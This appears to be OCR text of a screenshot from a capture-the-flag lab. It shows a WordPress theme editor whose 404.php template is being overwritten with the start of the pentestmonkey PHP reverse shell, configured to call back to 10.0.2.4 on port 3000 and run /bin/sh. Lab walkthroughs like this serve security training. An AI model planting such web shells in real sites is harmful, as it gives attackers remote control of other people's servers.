 Edit Themes ‹ user's Blog! — WordPress - Mozilla Firefox
Edit Themes ‹ user's Blog! —
10.0.2.5/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
150%
user's Blog! 10 0 New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 7
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.4';  // CHANGE THIS
$port = 3000;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment
Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
Search Results
(search.php)
Sidebar
(sidebar.php)
Single Post
(single.php)
Styles
Stylesheet
(style.css)
RTL Stylesheet
(rtl.css)
Thank you for creating with WordPress.
Version 4.3.19